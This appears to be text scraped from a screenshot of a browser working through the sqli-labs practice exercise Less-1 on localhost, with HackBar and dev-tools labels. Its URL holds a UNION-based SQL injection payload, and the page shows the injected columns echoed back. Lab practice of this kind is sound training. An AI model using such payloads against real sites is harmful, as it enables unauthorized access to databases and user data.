 127.0.0.1/sqli-labs/Less-1/?id=1%27%20and%201=0%20union%20select%201,2,3--+
琦稚
各大平台的oj 工具 学习网站 好用的资源网站 学校网站 个人博客 Links of ICPC/CCP... 国家信息安全漏洞... 云
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
ResourcesSaver 控制台 网络 源代码 性能 内存 应用 Lighthouse AdBlock HackBar 元素 EditThisCookie 问题 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=0 union select 1,2,3--+
Enable POST ADD HEADER